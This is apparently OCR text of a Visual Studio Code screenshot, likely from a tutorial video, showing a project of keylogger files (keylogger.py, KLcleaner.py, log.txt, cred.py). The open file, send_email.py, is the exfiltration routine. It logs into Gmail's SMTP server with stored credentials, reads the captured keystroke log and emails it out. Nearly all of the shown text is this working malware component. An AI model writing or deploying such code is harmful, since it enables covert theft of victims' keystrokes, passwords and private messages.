 File Edit Selection View Go Run Terminal Help send_email.py - Minor - Visual Studio Code
EXPLORER
keyloggerfromscratch.py
send_email.py
OPEN EDITORS
send_email.py > send_email
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
1 import smtplib
2 from cred import email, password
3
4 def send_email():
5 session = smtplib.SMTP('smtp.gmail.com', 587)
6
7 session.starttls()
8
9 session.login(email, password)
10
11 with open('log.txt', 'r', encoding='utf-8') as file:
12 message = file.read()
13
14 session.sendmail(email, email, message)
15
16 print('\n Email Sent')
17
18 session.quit()
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 16, Col 5 (22 selected) Spaces: 4 UTF-8 CRLF Python Go Live